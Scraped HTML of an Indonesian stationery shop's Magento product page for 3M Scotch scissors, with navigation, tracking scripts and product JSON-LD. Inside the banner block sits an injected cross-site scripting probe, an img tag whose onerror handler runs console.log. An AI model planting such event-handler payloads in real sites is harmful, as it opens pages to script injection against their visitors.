href="https://www.perlengkapankantor.co.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.perlengkapankantor.co.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.perlengkapankantor.co.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Harga Murah Toko ATK Grosir Perlengkapan Sekolah" <img src="https://i.ibb.co.com/rRjhf3b1/perlengkapankantor-co-id-1-banner-1400x350.jpg" alt="perlengkapankantor-co-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(43);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Gunting Kertas Anak Balita Scotch 1408 | Scotch 1427 | Scotch 1428 | Scotch 1442B aman tumpul tidak tajam | toko perlengkapan kantor terlengkap Bina Mandiri Stationery</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary"> <div class="rating-summary"><span class="label"><span>Rating:</span></span> <div class="rating-result" id="rating-result_2149" title="100%"><span> <span> <span>100</span>% of <span>100</span></span></span></div></div>  <div class="reviews-actions"><a class="action view" href="https://www.perlengkapankantor.co.id/3m-scotch-scissor-gunting.html#reviews"><span>1</span>&nbsp; <span>Review</span></a> <a class="action add" href="https://www.perlengkapankantor.co.id/3m-scotch-scissor-gunting.html#review-form">Add Your Review</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.perlengkapankantor.co.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.perlengkapankantor.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.perlengkapankantor.co.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-42220820-10');
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SNTBGN0YDZ');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 18,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-10"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":18,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-SNTBGN0YDZ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["3M-Scotch-Group-Scissor"],"content_category":"","content_name":"Gunting Kertas Anak Balita Scotch 1408 | Scotch 1427 | Scotch 1428 | Scotch 1442B aman tumpul tidak tajam | toko perlengkapan kantor terlengkap Bina Mandiri Stationery","content_type":"product","contents":[{"id":"3M-Scotch-Group-Scissor","quantity":1}],"currency":"IDR","value":23500}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.perlengkapankantor.co.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.perlengkapankantor.co.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.perlengkapankantor.co.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.perlengkapankantor.co.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.perlengkapankantor.co.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.perlengkapankantor.co.id\/3m-scotch-scissor-gunting.html","name":"Gunting Kertas Anak Balita Scotch 1408 | Scotch 1427 | Scotch 1428 | Scotch 1442B aman tumpul tidak tajam | toko perlengkapan kantor terlengkap Bina Mandiri Stationery"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Gunting Kertas Anak Balita Scotch 1408 | Scotch 1427 | Scotch 1428 | Scotch 1442B aman tumpul tidak tajam | toko perlengkapan kantor terlengkap Bina Mandiri Stationery","description":"**Gunting Alat Pemotong Kertas Berkualitas dari 3M Scotch di Toko ATK Bina Mandiri Stationery** Ketika Anda membutuhkan gunting kertas berkualitas dengan harga terjangkau, Toko ATK Bina Mandiri Stationery adalah tempat yang tepat. Toko ini menawarkan berbagai pilihan gunting kertas dari merek terkemuka seperti 3M Scotch yang dapat memenuhi kebutuhan pemotongan Anda. Berikut adalah beberapa pilihan produk yang tersedia: **1. Gunting 3M Scotch 1408:** Gunting kertas 3M Scotch 1408 adalah alat pemotong kertas yang andal. Dengan desain ergonomis yang nyaman digenggam, gunting ini cocok untuk berbagai keperluan pemotongan, baik di rumah maupun di kantor. Bahan berkualitas tinggi dan pisau tajam membuat pemotongan kertas menjadi lebih mudah dan presisi. **2. Gunting 3M Scotch 1427:** Gunting Scotch 1427 adalah gunting kertas berkualitas tinggi dari 3M Scotch. Dengan desain yang ergonomis, gunting ini nyaman digunakan dalam pemotongan kertas sehari-hari. Pisau gunting yang tajam dan presisi memastikan pemotongan yang bersih dan rapi. **3. Gunting 3M Scotch 1428:** Gunting Scotch 1428 adalah pilihan yang baik untuk pemotongan kertas dengan presisi. Didesain untuk kenyamanan penggunaan, gunting ini memiliki pegangan yang nyaman dan mata gunting yang tajam. Cocok untuk berbagai proyek pemotongan. **4. Gunting 3M Scotch 1442B tidak tajam aman untuk anak dan balita:** Gunting 3M Scotch 1442B Kid Blund Scissor adalah gunting kertas yang dirancang khusus untuk anak-anak. Dengan pegangan yang nyaman dan ujung mata gunting yang aman, ini adalah pilihan yang baik untuk keperluan pemotongan anak-anak di sekolah atau rumah. **Harga Murah di Toko ATK Bina Mandiri Stationery:** Anda dapat menemukan semua produk gunting kertas ini dengan harga yang terjangkau di Toko ATK Bina Mandiri Stationery. Toko ini menawarkan berbagai pilihan alat tulis kantor dan peralatan yang dapat memenuhi berbagai kebutuhan Anda. Nikmati kualitas tinggi dari merek terkemuka seperti 3M Scotch dan Kid Blund tanpa harus mengeluarkan banyak biaya. Dapatkan gunting kertas berkualitas dengan harga yang murah di toko ini untuk keperluan pemotongan Anda.","image":["https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m-scotch-group-scissor.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":23500,"url":"https:\/\/www.perlengkapankantor.co.id\/3m-scotch-scissor-gunting.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"aggregateRating":{"ratingValue":"100","reviewCount":"1","bestRating":100,"worstRating":0,"@type":"AggregateRating"},"review":[{"@type":"Review","name":"recomended item","description":"recomended item","datePublished":"2023-12-31 19:47:59","author":{"@type":"Person","name":"im"},"reviewRating":{"@type":"Rating","worstRating":0,"bestRating":100,"ratingValue":100}}],"productID":"3M-Scotch-Group-Scissor","brand":{"@type":"Brand","name":"3M Scotch"},"manufacturer":"3M Scotch","sku":"3M-Scotch-Group-Scissor","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors SC-11 Gunting Serbaguna Kertas dan Kain","description":"nama_produk: Joyko Scissor SC-11 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor SC-11 harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-sc-11.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-scissor-sc-11-sku-jk-sc11_npcclzoz1fovtps4.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors SC-12 Gunting Serbaguna Kertas dan Kain","description":"nama_produk: Joyko Scissor SC-12 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor SC-12 harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-sc-12.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-scissor-sc-12-sku-jk-sc12_z8ivavrnskqcbscy.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors SC-13 Gunting Serbaguna Kertas dan Kain","description":"nama_produk: Joyko Scissor SC-13 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor SC-13 harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-sc-13.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-scissor-sc-13-sku-jk-sc13_kttvn3gauagy63zh.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors SC-14 Gunting Serbaguna Kertas dan Kain","description":"nama_produk: Joyko Scissor SC-14 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor SC-14 harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-sc-14.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-scissor-sc-14-sku-jk-sc14_c4i0x8vos8ojgd3n.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors SC-15 Gunting Serbaguna Kertas dan Kain","description":"nama_produk: Joyko Scissor SC-15 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor SC-15 harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-sc-15.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-scissor-ss-5-5-sku-jk-ss5-jk-ss6-jk-sc11-jk-sc12-jk-sc13-jk-sc14-jk-sc15-jk-ss16_dnnd1edarcs5xafj.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors SC-17 Gunting Serbaguna Kertas dan Kain","description":"nama_produk: Joyko Scissor SC-17 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor SC-17 harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-sc-17.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-scissor-sku-jk-sc17-jk-sc18-jk-sc828-jk-sc828sg-jk-sc838-jk-sc838sg-jk-sc848-jk-sc848sg_gqp2nxh2m3lx5vxf.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors SC-18 Gunting Serbaguna Kertas dan Kain","description":"nama_produk: Joyko Scissor SC-18 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor SC-18 harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-sc-18.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-scissor-sku-jk-sc17-jk-sc18-jk-sc828-jk-sc828sg-jk-sc838-jk-sc838sg-jk-sc848-jk-sc848sg_gqp2nxh2m3lx5vxf.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors SC-19 Gunting Serbaguna Kertas dan Kain","description":"nama_produk: Joyko Scissor SC-19 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor SC-19 harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-sc-19.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-scissor-sc-19-sku-jk-sc19_xiuiopmsvezmvvsu.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors SC-20 (Blue,Pink,Yellow) Gunting Serbaguna Kertas dan Kain","description":"nama_produk: Joyko Scissor SC-20 (Blue,Pink,Yellow) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor SC-20 (Blue,Pink,Yellow) harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-sc-20-blue-pink-yellow.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-scissor-sc-20-bluepinkyellow-sku-jk-sc-20_tvnfwl23atpv3jji.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors SC-21 (Blue,Pink) Gunting Serbaguna Kertas dan Kain","description":"nama_produk: Joyko Scissor SC-21 (Blue,Pink) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor SC-21 (Blue,Pink) harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-sc-21-blue-pink.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-scissor-sc-21-bluepink-sku-jk-sc-21_y5t8jifqwythywrp.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors SC-828 Gunting Serbaguna Kertas dan Kain","description":"nama_produk: Joyko Scissor SC-828 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Gunting Kantor & Kerajinan # google_product_category_id: 504641 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Scissor SC-828 harga per Pcs","url":"https:\/\/www.perlengkapankantor.co.id\/joyko-scissor-sc-828.html","image":"https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Scissors SC-828 SG (Soft Grip) Gunting Serbaguna Kertas dan Kain","description":"nama_produk: Joyko Scissor SC-828 SG (Soft Grip) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan 